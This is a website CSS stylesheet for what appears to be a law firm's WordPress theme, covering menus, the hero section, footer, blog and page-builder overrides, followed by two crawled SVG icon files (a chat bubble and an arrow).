	ul.sf-menu a, ul.sf-menu a:hover, ul.sf-menu a:active {
		color: var(--btn-hover-txt-color);
		font-size: 16px;
		line-height: 1.2em; 
		padding-top: 15px; 
		padding-bottom: 15px;
		margin: 0 45px 0 5px;
	}
	ul.sf-menu .sub-menu-expand {
		line-height: 1.2em;
		border-left: 1px solid rgba(255,255,255,.2);
		padding: 18px 17px 22px;
	}
	ul.sf-menu .sub-menu-expand:before {
		width: 10px;
  		height: 10px;
  		border-top: 2px solid #fff;
  		border-right: 2px solid #fff;
	}
	ul.sf-menu li ul.sub-menu { 
		padding: 0 0 12px 0 !important;
		border-top: 1px solid rgba(255,255,255,.2);
		-webkit-box-shadow: none; 
		-moz-box-shadow: none; 
		box-shadow: none; 
	}
	ul.sf-menu ul li.menu-item a {padding: 10px 0; margin: 0 0 0 15px;  }
  .header-contact-wrapper.flexin {
    flex-direction: column;
    align-items: flex-start;
    text-align: left;
    margin-left: 20px;
  }
  .header-contact-wrapper li {
    margin-left: 0;
    margin: 5px 0;
  }
  .header-contact-wrapper li.hidden-xs .box-text {padding-left: 0;}
}

/*====================
	Hero Row
====================*/
body.home .fl-slide-foreground { display: flex; }
body.home .fl-slide.fl-slide-text-right .fl-slide-foreground { flex-direction: row-reverse; }
body.home .fl-slide-content-wrap { display: flex; }
body.home .fl-slide-title { margin: 0 !important; font-size: clamp(28px, 10vw, 4.5rem); }
body.home .fl-slide-content { display: flex; align-items: center; }

.header-img-col .fl-col-content {
	min-height: 30rem;
	margin-bottom: 1rem;
}

.hero-row.fl-row {position: relative;margin:0 !important}
.hero-wrap.flexin {
	width: 100%;
    max-width: 860px;
    margin: 12rem auto;
    padding: 0 30px;
}
.hero-header {
	text-align: center;
}
.hero-header h2 {
	text-shadow: 0px 0px 25px rgba(0, 0, 0, 0.25);
}
.hero-header h2.hh-pop {
	font-size:4.5rem;
	margin-bottom: 2rem;
}
.hero-header h2.hh-sub {
	font-family: '', sans-serif;
    font-size: 2.5rem;
    text-transform: uppercase;
    letter-spacing: .1em;
    margin-bottom: 3rem;
    font-weight: 700;
    font-style: normal;
}
.hero-wrap a.bordered-btn.large-btn.white-btn {margin: 0 10px 0 0 !important}

@media (max-width: 1199px) {
	.hero-header h2.hh-pop {font-size: 4rem}
	.hero-header h2.hh-sub {font-size: 2.5rem;}
	.hero-wrap a.bordered-btn.large-btn.white-btn {padding: 12px 25px 10px !important;}
}
@media (max-width: 991px) {
	.hero-wrap.flexin {
		height: auto;
		padding: 0 30px;
	}
	.hero-header {padding: 12rem 0;}
	.hero-header h2.hh-pop {font-size: 35px}
	.hero-header h2.hh-sub {font-size: 20px}
	.header-btn-wrap a.bordered-btn.large-btn.white-btn {
		font-size: 16px !important;
		padding: 12px 20px !important;
		margin: 0 0 8px !important;
		width: 200px;
		text-align: center;
	}
}
@media (max-width: 767px) {
	body.home .fl-slide-foreground { display: flex; }
	body.home .fl-slide.fl-slide-text-right .fl-slide-foreground { flex-direction: column; }
	body.home .fl-slide-content-wrap { display: block; }
	body.home .fl-slide-content { display: block; }

	.hero-wrap.flexin {padding: 0 40px;}
	.hero-header {
		padding: 30px 0 20px;
		text-align: center;
	}
	.header-btn-wrap.flexin {
		-webkit-flex-direction: column;
		flex-direction: column;
		-webkit-align-items: center;
		align-items: center;
	}
}
@media(max-width: 650px) {
  .logo-widget {
    width: 15rem;
  }
}
@media(max-width: 500px) {
  .contact-box.flexin * {
    font-size: 10px !important;
  }
  .header-info {
    width: 85%;
  }
  .header-contact-wrapper.flexin {
    margin-left: 0px;
  }
  img.header-icon {height: 18px;}
}
@media(max-width: 420px) {
  .header-wrap.flexin {
    flex-direction: column;
    align-items: flex-start;
  }
  .header-contact-wrapper.flexin {flex-direction: row;}
  .header-info {
    width: 100%;
  }
  .header-contact-wrapper li {margin: 10px 5px;}
}
/*== END Hero Row ==*/

/*====================
	Homepage
====================*/

@media (max-width: 1199px) {

}
@media (max-width: 991px) {
	
}
@media (max-width: 767px) {
	
}
/*== END Homepage ==*/

/*====================
	Interior Pages
====================*/
body.page-template-default .entry-header {margin-bottom: 4rem;}
.product-callout {margin-bottom: 4rem}
.product-callout .fl-photo-content {max-width: 25rem;}
.pagination-color ul.page-numbers li * {
    color: #121212 !important;
}



@media (max-width: 767px) {
	.product-callout .fl-photo-content {max-width: 30rem;}
}
/*== END Interior Pages ==*/

/*====================
	Footer
====================*/
/*Footer Header*/
.footer-gap {margin-bottom: 30px;}
footer .footer-col h4 {
	color: #bbbbbb; 
	text-transform: none;
    letter-spacing: -0.1px;
    font-weight: 500;
    margin-bottom: 20px;
    padding-bottom: 10px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}
footer hr {border-color: rgba(255, 255, 255, 0.05);}
footer.flexin {
	background:#111;
	font-size: 13px;
    line-height: 1.5em;
	font-weight: 400;
	color: #666666;
	position: relative;
	flex-direction:column;
	-webkit-flex-direction:column;
	width: 100%;
}
footer .container .row {margin: 0;}
.footer-col-wrap.flexin {
	padding: 4rem 0rem 3rem;
    justify-content: space-between;
    -webkit-justify-content: space-between;
    align-items: flex-start;
    -webkit-align-items: flex-start;
}
.footer-col {
	flex: 1 1 30%;
	padding: 0 40px 0 0;
}
.footer-col#footer-scroll { 
	flex: 1 1 3%;
}
footer.site-footer h3 {
	color: white !important;
    font-size: 24px;
    font-weight: 600;
    letter-spacing: .02em;
    margin-bottom: 5px;
    width: 100%;
}
footer.site-footer a {color: #666666;}
footer.site-footer a:hover {color: white;text-decoration: none;}
footer.site-footer p {margin-bottom:1rem;}
footer .footer-right img {
	max-width: 125px;
	height: auto;
}
footer .logo-primary {margin: 0 auto 2rem 0}

.scroll-icon {height: 5rem;width: 5rem;display: inline-block;float: right}
.scroll-icon-color{fill:#808080;}
a.scrollup:hover .scroll-icon-color {fill:#FFF;}

.site-footer .footer-columns .footer-column .widget .widget-title {
    color: #bbbbbb;
    font-size: 18px;
    margin-bottom: 20px;
    padding-bottom: 10px;
    letter-spacing: -0.1px;
    font-weight: 500;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}
.contact-info-item.flexin {
    justify-content: flex-start;
    margin: 15px 0;
}
.contact-info-item.flexin .contact-text {
    margin-right: 25px;
}
.contact-info-item.flexin .contact-text svg { width: 13px; height: auto; fill:#666; }
.footer-links div {
    display: flex;
    flex-direction: column;
}
.footer-links.flexin {
    flex-direction: column;
    padding: 0;
}

.footer-links a {
    display: block;
    padding: 7px 10px 11px 17px;
    position: relative;
    border-bottom: 1px dotted rgba(255, 255, 255, 0.1);
    width: 100%;
	color: #777 !important;
	font-weight: 400 !important;
	font-size: 13px;
}
.footer-links a:before {
    content: "";
	background: url(/wp-content/uploads/2021/03/next-1.svg) left center no-repeat;
    background-size: 4px 13px;
	height: 13px;
	width: 4px;
    display: block;
    position: absolute;
    left: 0;
    top: 10px;
}

footer .form-control {
    color: #FFFFFF;
    cursor: pointer;
    max-width: 100%;
    background-color: transparent;
    border: 1px solid #444444;
    -webkit-appearance: none;
    padding: 10px 15.38462px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
	height: auto;
	font-size: 13px;
	line-height: 1.7;
}
footer #searchform #searchsubmit { display: none; }

/*Footer Copyright*/
.copyright-wrap.flexin {
	border-top: 1px solid rgba(255, 255, 255, 0.05);
	padding:2rem 0 3rem 0;
	font-size: 12px;
	font-weight: 400;
	text-align: left;
	align-items: flex-start;
	-webkit-flex-direction:column;
	flex-direction:column;
}
.copyright {font-size:14px;}
.copyright a {text-decoration:none;}
.copyright,.copyright a,#mavidea-logo,#mavidea-logo a,#mavidea-logo a:link,#mavidea-logo a:hover,#mavidea-logo a:active,#mavidea-logo a:visited,#mavidea-logo-xs-sm,#mavidea-logo-xs-sm a,#mavidea-logo-xs-sm a:link,#mavidea-logo-xs-sm a:hover,#mavidea-logo-xs-sm a:active,#mavidea-logo-xs-sm a:visited {color:#666 !important}
#mavidea-logo-xs-sm {
	width:auto;
	text-align: center;
	font-size: 12px;
	line-height: 1.4em;
}
#mavidea-link-logo a {display: block}
@media (max-width: 1199px) {
}
@media (max-width: 991px) {
	footer.site-footer h3 {font-size: 18px}
	footer .footer-right img {max-width: 100px;}
}
@media (max-width: 767px) {
	footer .container {width: 100%;}
	.footer-col-wrap.flexin {
		padding: 40px 0 15px;
		margin: 0;
		flex-direction: column;
		-webkit-flex-direction: column;
		align-items:flex-start;
		-webkit-align-items:flex-start;
		text-align: left;
	}
	footer.site-footer {
		font-size: 13px;
		line-height: 1.5em;
		width: 100%;
	}
	footer.site-footer h3 {font-size: 20px;margin-bottom: 0;}
	.footer-col {
		margin-bottom: 2rem;
		flex: 1 1 100%;
		width: 100%;
		padding: 0;
	}
	.copyright-wrap.flexin {padding: 15px 0 20px}
	footer .social-media-wrap {height:35px}
	footer .social-icon,footer svg.si-icon {height: 35px;width: 35px}
	footer .footer-right img {
		max-width: none;
		height: auto;
		max-height: 40px;
		width: auto;
		margin: 5px 10px;
	}
	footer .btn-primary {margin-bottom: 10px !important}
	footer a.btn-primary.white-btn {margin-top: 5px !important}
	.footer-gap {margin-bottom: 20px;}
}
/*====================
	BLOG
=====================*/
/*Blog Content*/
.blog-content {
	padding-right: 5% !important;
	border-right: 1px solid #f0f0f0;
	padding-left: 0;
}
body.blog h2.entry-title a {color: #000}
body.single h1.entry-title {
	font-size: 3rem;
	line-height: 1.3em;
	text-align: left;
	padding: 0 !important;
	margin-bottom: 3rem;
}
body.single h1.entry-title:after {
	left: 0;
	margin-left: 0;
}
.blog-content .entry-title a:hover {text-decoration: none}
.blog-content .entry-meta {margin-bottom: 2rem;font-size: 1.4rem;}
.blog-content .featured-image {margin-bottom: 2rem;}
.blog-content .featured-image img {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.blog-content .entry-meta, .blog-content .entry-meta a {
	font-size: 13px;
    letter-spacing: 1.5px;
    text-transform: uppercase;
    text-decoration: none;
    color: #555555;
}
.avatar-img img {  
	-webkit-border-radius: 50%;
  	-moz-border-radius: 50%;
  	border-radius: 50%;
}
body.single article {margin-bottom: 3rem; }

body.single .navigation,span.byline,#comments {display: none;}
body.single .cat-links { 
	font-weight: bold; 
	margin-top: 20px; 
	color: #555555;
    font-size: 12px;
    text-decoration: none;
    text-transform: uppercase;
}
body.single .cat-links a {
	color: #555555;
    letter-spacing: 1.5px;
	font-weight: normal;
}
/*Blog Sidebar*/
.blog-sidebar, .sidebar-blog {
	font-size:1.6rem;
	line-height:1.4em;
	padding-left: 3% !important;
	margin-left:-1px;
}
.blog-sidebar p {margin-bottom: 2rem}
.blog-sidebar ul, .sidebar-blog ul {
	margin:0 0 2rem 0;
	list-style:none;
	line-height:1em;
	padding-left:0;
}
.blog-sidebar ul li, .sidebar-blog ul li {
	margin-bottom: 0rem;
    display: block;
    width: 100%;
    font-size: 20px;
	line-height: 1.4;
	font-weight: 700;
  padding: 10px 18px 10px 18px;
}
.blog-sidebar ul li:nth-child(odd), .sidebar-blog ul li:nth-child(odd) {
  background: #f9f9f9;
}
.blog-sidebar ul li ul.sub-menu {margin: 1rem 0 0}
.blog-sidebar ul li ul.sub-menu li:last-child {margin:0}
.blog-sidebar ul li a, .sidebar-blog ul li a {
	font-family: '', sans-serif;
    display: block;
    letter-spacing: .05em;
    font-weight: 500;
    color: #555555;
    font-size: 14px;
}
.blog-sidebar ul li a:hover {
	text-decoration: none;
	color: black;
}
.blog-sidebar ul ul {margin:.5rem 0 0 2rem}
/*Blog Nav Links*/
.navigation .nav-links {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	align-items: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	-webkit-box-pack: center;
	-webkit-box-align: center;
	justify-content: space-between;
	-webkit-justify-content: space-between;
	-ms-flex-pack: space-between;
}
/*====================
	SEARCH PAGE
=====================*/
.search-wrapper {
  align-items: flex-start;
}
#search-wrapper h2.entry-title a {color: #000;}
body.search #search-wrapper .row {
  margin-left: 0;
  margin-right: 0;
}
.search-wrapper {
    padding-right: 5% !important;
    border-right: 1px solid #f0f0f0;
}
.search-wrapper .featured-image {margin-bottom: 2rem;}
.search-wrapper .featured-image img {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.search-wrapper .entry-meta {  margin-bottom: 2rem;}
.search-wrapper .entry-meta, .search-wrapper .entry-meta a {
	font-size: 13px;
    letter-spacing: 1.5px;
    text-transform: uppercase;
    text-decoration: none;
    color: #555555;
}

/*====================
	SEARCH FORM
=====================*/
#searchform { margin-bottom: 2rem;}
#searchform .input-group {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	align-items: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	-webkit-box-pack: center;
	-webkit-box-align: center;
	justify-content: space-between;
	-webkit-justify-content: space-between;
	-ms-flex-pack: space-between;
}
.sidebar-blog #searchform .input-group {
	-webkit-flex-direction: column;
	flex-direction: column;
}
.sidebar-blog #searchform .input-group input {margin-bottom: 10px !important;}
#searchform #searchsubmit {
	padding: 8px 16px !important;
    font-size: 16px !important;
	margin: 0 auto 0 0 !important;
}
.sidebar-blog #searchform .input-group .input-group-btn {margin-right: auto}
#searchform #searchsubmit:hover {}
#subscribe-submit input {}
#subscribe-submit input:hover {}
.error-404 .btn-primary {margin: 0 0 0 5px !important;height: 34px !important;padding: 0 15px !important;}
/*=============
	UABB overrides
===========*/
.uabb-blog-posts-description p { display: none; }
.our-practice-areas .uabb-post-thumbnail {
  height: 0;
  overflow: hidden;
  padding-top: 60%;
  background: white;
  position: relative;
}
.our-practice-areas .uabb-post-thumbnail img {
  position: absolute;
  display: block;
  max-width: 100%;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
}

/*====================
	Beaver Builder overrides
====================*/
/*Column Spacing*/
.fl-module-photo, .fl-module-video {margin-bottom: 2rem}
.page-template-fullwidthpage .container-fluid,.page-template-fullwidthpage .container-fluid .row {padding: 0;margin: 0}
body.page-template-fullwidthpage .container-fluid .fl-row .fl-row-content-wrap {padding: 0 8rem;}
body.home.page-template-fullwidthpage .container-fluid .fl-row .fl-row-content-wrap {padding: 0 8rem;}
body.page-template-fullwidthpage .container-fluid .fl-row.fw-row .fl-row-content-wrap {padding: 0;}
.fl-col-small {max-width: none}
/* 2 */
.fl-col:first-child:nth-last-child(2) {padding-right: 3%;}
.fl-col:first-child:nth-last-child(2) ~ .fl-col {padding-left: 3%;}
/* 3 */
.fl-col:first-child:nth-last-child(3) {padding-right: 2%;}
.fl-col:first-child:nth-last-child(3) ~ .fl-col {padding-left: 1%;padding-right: 1%;}
.fl-col:first-child:nth-last-child(3) ~ .fl-col:last-child {padding-left: 2%;padding-right: 0%;}
/* 4 */
.fl-col:first-child:nth-last-child(4) {padding-right: 3%;}
.fl-col:first-child:nth-last-child(4) ~ .fl-col {padding-left: 1.5%;padding-right: 1.5%;}
.fl-col:first-child:nth-last-child(4) ~ .fl-col:last-child {padding-left: 3%;padding-right: 0%;}
/* 5 */
.fl-col:first-child:nth-last-child(5) {padding-right: 2%;}
.fl-col:first-child:nth-last-child(5) ~ .fl-col {padding-left: 1%;padding-right: 1%;}
.fl-col:first-child:nth-last-child(5) ~ .fl-col:last-child {padding-left: 2%;padding-right: 0%;}
/*Modules*/
.fl-module-photo {margin-bottom: 2rem}
.fl-separator {margin:0 0 4rem !important;border-top:.5rem solid #e0e0e0 !important;}
.fl-pricing-table .fl-pricing-table-features li {text-align: center;}
.fl-pricing-table.fl-pricing-table-spacing-tight [class^='fl-pricing-table-col-'], .fl-pricing-table.fl-pricing-table-spacing-medium [class^='fl-pricing-table-col-'] {padding-left: 10px;padding-right: 10px}
.fl-pricing-table .fl-pricing-table-features li {padding: 10px 5px !important;font-size: 18px;}
@media (min-width: 1200px) {
	.page-template-template-page-fullwidth .fl-row-fixed-width {max-width:1170px;}
}
@media (max-width: 1199px) {
	.page-template-template-page-fullwidth .fl-row-fixed-width {max-width:970px;}	
}
@media (max-width: 991px) {
	.page-template-template-page-fullwidth .fl-row-fixed-width {max-width:750px;}
	.fl-pricing-table .fl-pricing-table-features li {font-size: 16px;}
}
@media (max-width: 767px) {
	.fl-separator {margin:0 0 30px 0 !important;}
	
	.fl-row-fixed-width {padding: 0}
	.page-template-template-page-fullwidth .fl-row-fixed-width {max-width:none;}
	.page-template-template-page-fullwidth .fl-col {padding:0}
	.fl-col:first-child:nth-last-child(2) ~ .fl-col,.fl-col:first-child:nth-last-child(2),.fl-col:first-child:nth-last-child(3),.fl-col:first-child:nth-last-child(3) ~ .fl-col,.fl-col:first-child:nth-last-child(3) ~ .fl-col:last-child,.fl-col:first-child:nth-last-child(4),.fl-col:first-child:nth-last-child(4) ~ .fl-col,.fl-col:first-child:nth-last-child(4) ~ .fl-col:last-child,.fl-col:first-child:nth-last-child(5),.fl-col:first-child:nth-last-child(5) ~ .fl-col,.fl-col:first-child:nth-last-child(5) ~ .fl-col:last-child {padding-left:0;padding-right:0}
	
	.fl-pricing-table.fl-pricing-table-spacing-tight [class^='fl-pricing-table-col-'], .fl-pricing-table.fl-pricing-table-spacing-medium [class^='fl-pricing-table-col-'] {padding-left: 0;padding-right: 0}
	.fl-pricing-table .fl-pricing-table-col-8, .fl-pricing-table .fl-pricing-table-col-7, .fl-pricing-table .fl-pricing-table-col-6, .fl-pricing-table .fl-pricing-table-col-5, .fl-pricing-table .fl-pricing-table-col-4, .fl-pricing-table .fl-pricing-table-col-3, .fl-pricing-table .fl-pricing-table-col-2, .fl-pricing-table .fl-pricing-table-col-1 {margin: 0 auto;width: 98%}
	
	.container-fluid .fl-row-full-width .fl-row-content-wrap,.page-template-fullwidthpage .container-fluid .fl-row .fl-row-content-wrap,body.page-template-fullwidthpage .container-fluid .fl-row .fl-row-content-wrap {padding-right:20px !important;padding-left:20px !important;}/*Adds padding to full width rows text isn't against the edge of the screen on smaller screens (ie tablets)*/
	.container-fluid .fl-row-full-width .fl-row-content-wrap,.page-template-fullwidthpage .container-fluid .fl-row .fl-row-content-wrap,.page-template-fullwidthpage .container-fluid .fl-row.hero-row .fl-row-content-wrap {padding-right:0 !important;padding-left:0 !important;}
	.fl-accordion-medium .fl-accordion-button-label {font-size: 18px;}
}
/*====================
	Bootstrap overrides
====================*/
.row {margin-left:-20px;margin-right: -20px}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.container-fluid,.container{padding-left:20px;padding-right:20px}
#primary.col-md-12 {padding-left:0 !important;padding-right:0 !important}
.mfp-figure figure {background: white;}
.wrapper {margin:3rem 0;padding: 0;}/*adjust margin-top for fixed headers*/
.page-template-template-page-fullwidth .wrapper {margin-bottom: 0}
@media (max-width: 1199px) {
}
@media (max-width: 991px) {
	
}
@media (max-width: 767px) {
	.container {width: auto;}
	body.page-template-fullwidthpage #content {margin-top: 0 !important;}
	.wrapper {margin-top: 0}
}
/*====================
	Events overrides
====================*/
.ai1ec-agenda-widget-view .ai1ec-date, .ai1ec-agenda-view .ai1ec-date,.ai1ec-agenda-widget-view .ai1ec-date-title, .ai1ec-agenda-view .ai1ec-date-title {background: white}
.ai1ec-title-buttons .ai1ec-btn-group,.ai1ec-agenda-widget-view .ai1ec-date-title, .ai1ec-agenda-view .ai1ec-date-title {margin-left: 0}
.ai1ec-agenda-view .ai1ec-date-events {margin: 0;}
/*====================
	Essential Styles
====================*/
html,body {text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6 {margin-bottom:1rem;margin-top:0;}
p{margin-bottom:2rem}
hr {float:left;width:100%;clear:both;margin:2rem 0;border-top:1px solid #d0d0d0;}
body.page-template-fullwidthpage header.entry-header {display:none}
strong, b {font-weight: 600 !important;}
ol li {margin-bottom: 1rem;}
ul, ol {margin-bottom: 20px}
.nopadding {padding:0!important}
.nomargin {margin:0!important}
.left-col-border {border-right:1px solid #e0e0e0;}
.right-col-border {border-left:1px solid #e0e0e0;margin-left:-1px;}
.no-pseudo:before,a.no-pseudo:before,.no-pseudo:after,a.no-pseudo:after {content: none}
.hidden-mobile {display: none}
/*svg*/
svg {display: block}
/*margin and padding*/
.margin-xs{margin:1rem 0 !important}.margin-sm{margin:2rem 0 !important}.margin-md{margin:4rem 0 !important}.margin-l{margin:6rem 0 !important}.margin-xl{margin:8rem 0 !important}
.padding-xs{padding:1rem 0 !important}.padding-sm{padding:2rem 0 !important}.padding-md{padding:4rem 0 !important}.padding-l{padding:6rem 0 !important}.padding-xl{padding:10rem 0 !important}
.mt-xs{margin-top:1rem !important}.mt-sm{margin-top:2rem !important}.mt-md{margin-top:4rem !important}.mt-l{margin-top:6rem !important}.mt-xl{margin-top:8rem !important}
.mb-xs{margin-bottom:1rem !important}.mb-sm{margin-bottom:2rem !important}.mb-md{margin-bottom:4rem !important}.mb-l{margin-bottom:6rem !important}.mb-xl{margin-bottom:8rem !important}
.pt-xs{padding-top:1rem !important}.pt-sm{padding-top:2rem !important}.pt-md{padding-top:4rem !important}.pt-l{padding-top:6rem !important}.pt-xl{padding-top:8rem !important}
.pb-xs{padding-bottom:1rem !important}.pb-sm{padding-bottom:2rem !important}.pb-md{padding-bottom:4rem !important}.pb-l{padding-bottom:6rem !important}.pb-xl{padding-bottom:8rem !important}
.no-mb {margin-bottom: 0 !important;}
/*max widths*/
.max-50{max-width:50%;margin:0 auto}
.max-60{max-width:60%;margin:0 auto}
.max-75{max-width:75%;margin:0 auto}
.max-700 {max-width: 700px;margin: 0 auto}
.max-800 {max-width: 800px;margin: 0 auto;}
.max-900 {max-width: 900px;margin: 0 auto;}
.max-img {max-width: 80%;margin: 0 auto 2rem;}
.max-img-md img {max-height:150px;margin: 0 auto;width:auto;}
.max-img-sm {max-width:200px;margin: 0 auto 3rem;}
.height-100 {height: 100% !important}
.width-100 {width: 100% !important}
/*fade*/
.fade{opacity:.7;transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-webkit-transition:opacity .25s ease-in-out}.fade:hover{opacity:1}.fade-2{opacity:.75;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);-webkit-transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}.fade-2:hover{opacity:1;-webkit-transform:scale(1.2,1.2);-ms-transform:scale(1.2,1.2);-moz-transform:scale(1.2,1.2);transform:scale(1.2,1.2);-webkit-transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}
@media (max-width: 1199px) {
	
}
@media (max-width: 991px) {
	
}
@media (max-width: 767px) {
	h1.entry-title {display:block;}
	.left-col-border {border:none !important}
	.right-col-border {border:none !important}
	.margin-xs{margin:10px 0 !important}.margin-sm{margin:15px 0 !important}.margin-md{margin:20px 0 !important}.margin-l{margin:30px 0 !important}.margin-xl{margin:40px 0 !important}
	.padding-xs{padding:10px 0 !important}.padding-sm{padding:15px 0 !important}.padding-md{padding:20px 0 !important}.padding-l{padding:30px 0 !important}.padding-xl{padding:50px 0 !important}
	.mt-xs{margin-top:10px !important}.mt-sm{margin-top:15px !important}.mt-md{margin-top:20px !important}.mt-l{margin-top:30px !important}.mt-xl{margin-top:40px !important}
	.mb-xs{margin-bottom:10px !important}.mb-sm{margin-bottom:15px !important}.mb-md{margin-bottom:20px !important}.mb-l{margin-bottom:30px !important}.mb-xl{margin-bottom:40px !important}
	.pt-xs{padding-top:10px !important}.pt-sm{padding-top:15px !important}.pt-md{padding-top:20px !important}.pt-l{padding-top:30px !important}.pt-xl{padding-top:40px !important}
	.pb-xs{padding-bottom:10px !important}.pb-sm{padding-bottom:15px !important}.pb-md{padding-bottom:20px !important}.pb-l{padding-bottom:30px !important}.pb-xl{padding-bottom:40px !important}
	.extra-padding-md {padding: 30px;}
	.max-img {max-width: 75%;margin: 0 auto;}
	.max-img-sm img {max-width:150px;margin: 0 auto 20px;max-height: 80px;width: auto !important}
	/*max widths*/
	.max-50,.max-60,.max-75,.max-700,.max-800,.width-100 {max-width: 100% !important;width: 100% !important}
	.fl-col { width: 100% !important; /*ie fix*/}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://mhtlaw.com/wp-content/uploads/2021/02/chat.svg
body_size: 880
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 404.009 404.009" style="enable-background:new 0 0 512 512" xml:space="preserve"><g><g xmlns="http://www.w3.org/2000/svg"><path d="m399.729 374.875c-13.153-21.335-15.996-47.114-7.817-70.789 8.075-19.174 12.144-39.525 12.093-60.497-.163-67.464-42.075-125.625-104.928-146.602-23.024-57.001-79.348-95.721-140.746-96.958-86.252-1.675-158.118 68.319-158.326 154.662-.059 24.47 8.178 44.076 14.071 67.21 5.533 21.718 1.972 44.99-9.796 64.076-4.64 6.459-3.434 14.963 3.672 18.976 27.524 15.456 62.733 12.854 87.598-6.665 3.042 1.27 6.116 2.426 9.214 3.492 10.808 27.108 28.919 50.421 52.664 67.69 43.271 31.471 101.629 38.333 151.031 17.717 11.174 8.771 24.391 14.314 38.666 16.157 3.44.444 6.874.665 10.29.665 13.499 0 26.691-3.446 38.641-10.156 7.137-4.031 8.287-12.568 3.673-18.978zm-314.611-99.293c-14.627 14.141-35.96 18.847-54.928 12.956 10.346-21.577 13.114-46.254 7.862-69.59-4.98-22.128-14.104-40.805-14.047-64.199.176-73.058 60.851-132.175 133.843-130.724 70.828 1.425 128.452 60.212 128.452 131.046 0 72.415-56.728 129.983-129.148 131.06-20.5.329-40.187-3.984-58.517-12.748-4.522-2.163-9.913-1.286-13.517 2.199z" fill="#ffffff" data-original="#333333" style=""></path><g><g><ellipse cx="155.152" cy="155.669" fill="#ffffff" rx="18.988" ry="18.978" data-original="#333333" style=""></ellipse></g><g><ellipse cx="85.196" cy="155.669" fill="#ffffff" rx="18.988" ry="18.978" data-original="#333333" style=""></ellipse></g><g><ellipse cx="225.109" cy="155.669" fill="#ffffff" rx="18.988" ry="18.978" data-original="#333333" style=""></ellipse></g></g></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://mhtlaw.com/wp-content/uploads/2021/03/next-1.svg
body_size: 311
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="svg10654" viewBox="0 0 193.29 300"><defs><style>.cls-1{fill:#666;}</style></defs><g id="layer1"><path id="path9429" class="cls-1" d="M22.8.05a21.32,21.32,0,0,0-14,37.8l130.5,111.8L8.7,261.45a21.32,21.32,0,1,0,25.2,34.4,12.06,12.06,0,0,0,2.4-2.1l149.5-127.9a21.37,21.37,0,0,0,2.4-30.1,13.63,13.63,0,0,0-2.4-2.4L36.3,5.35A20.74,20.74,0,0,0,22.8.05Z"></path></g></svg> 